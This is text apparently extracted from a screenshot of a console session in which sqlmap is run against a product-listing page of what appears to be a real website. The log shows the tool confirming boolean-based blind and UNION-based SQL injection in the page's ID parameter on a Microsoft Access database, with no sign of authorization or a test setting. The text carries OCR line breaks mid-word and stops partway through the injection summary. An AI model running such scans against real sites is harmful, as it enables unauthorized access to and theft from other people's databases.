 C:\Python27\sqlmap>sqlmap.py -u "http:/ /cn/productlist.asp?ID=585SXQ
TYU4" --dbms "microsoft access"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:44:38
[16:44:38] [INFO] testing connection to the target URL
[16:44:39] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:44:41] [INFO] target URL is stable
[16:44:41] [INFO] testing if GET parameter 'ID' is dynamic
[16:44:42] [INFO] confirming that GET parameter 'ID' is dynamic
[16:44:42] [WARNING] GET parameter 'ID' does not appear dynamic
[16:44:42] [INFO] testing for SQL injection on GET parameter 'ID'
[16:44:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:44:43] [WARNING] reflective value(s) found and filtering out
[16:44:46] [INFO] heuristics detected web page charset 'GB2312'
[16:44:52] [INFO] GET parameter 'ID' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[16:44:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:44:52] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:44:53] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:44:57] [INFO] target URL appears to have 25 columns in query
[16:45:23] [INFO] GET parameter 'ID' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 46 HTTP(s) requ
ests:
---
Place: GET
Parameter: ID
Type: boolean-based blind